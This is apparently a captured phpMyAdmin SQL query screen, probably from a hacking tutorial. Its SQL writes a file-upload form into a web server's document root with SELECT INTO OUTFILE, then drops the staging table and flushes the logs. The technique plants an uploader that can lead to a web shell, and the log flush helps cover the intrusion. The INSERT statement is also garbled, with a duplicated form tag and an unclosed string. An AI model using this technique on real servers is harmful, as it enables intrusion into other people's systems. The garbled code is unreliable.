 Run SQL query/queries on server "localhost":
use mysql;
DROP TABLE IF EXISTS 'temptab';
CREATE TABLE temptab (codetab text);
INSERT INTO temptab (codetab) values ('<form enctype="multipart/form-data" action="upload.php" method="post"><pre lang="html">Upload file :<form
enctype="multipart/form-data" action="upload.php" method="post"><input name="userfile" type="file" /><input type="submit" value="Upload" /></form>
SELECT * INTO OUTFILE 'D:/VertrigoServ/www/form.php' from temptab;
DROP TABLE temptab;
FLUSH LOGS;
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again